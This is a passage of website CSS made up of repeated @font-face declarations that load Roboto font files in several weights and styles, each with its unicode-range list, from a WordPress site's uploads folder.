swap;font-family:Roboto;font-style:italic;font-weight:800;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:800;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:800;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:800;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:900;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:900;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:900;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:900;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:900;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:900;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:900;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:900;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display: swap;font-family:Roboto;font-style:italic;font-weight:900;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:100;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:100;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:100;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:100;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:100;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:100;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:100;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:100;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:100;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:200;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:200;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:200;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:200;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:200;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:200;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:200;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:200;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:200;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:300;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:300;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:300;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:300;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:300;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display: swap;font-family:Roboto;font-style:normal;font-weight:300;font-stretch:100%;src:url(https://lilypondservices.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4C